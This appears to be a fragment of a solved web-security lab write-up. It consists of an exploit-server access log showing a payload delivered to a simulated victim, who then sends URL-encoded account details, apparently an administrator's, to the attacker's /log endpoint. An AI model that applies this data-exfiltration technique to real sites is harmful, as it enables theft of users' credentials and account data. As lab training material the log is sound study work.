 Congratulations, you solved the lab!
77.37.171.171  2023-07-25 00:29:37 +0000 "GET /robots.txt HTTP/1.1" 404 "user-agent: Mozilla/5.0 (
77.37.171.171  2023-07-25 00:29:37 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Ubunt
77.37.171.171  2023-07-25 00:29:37 +0000 "GET /.git/HEAD HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X
77.37.171.171  2023-07-25 00:29:37 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agen
77.37.171.171  2023-07-25 00:29:39 +0000 "GET /.git/HEAD HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X
77.37.171.171  2023-07-25 00:30:42 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Ubun
77.37.171.171  2023-07-25 00:30:42 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agen
77.37.171.171  2023-07-25 00:30:44 +0000 "GET /.git/HEAD HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X
77.37.171.171  2023-07-25 00:30:44 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Ubun
77.37.171.171  2023-07-25 00:30:44 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozill
0.0.3.22       2023-07-25 00:30:44 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Vi
0.0.3.22       2023-07-25 00:30:45 +0000 "GET /log?key=%7B%0A%20%20%22username%22%3A%20%22administ
0.0.3.22       2023-07-25 00:30:45 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agen
77.37.171.171  2023-07-25 00:30:45 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Ubunt
77.37.171.171  2023-07-25 00:30:45 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agen
77.37.171.171  2023-07-25 00:30:47 +0000 "GET /.git/HEAD HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X
77.37.171.171  2023-07-25 00:30:48 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Ubun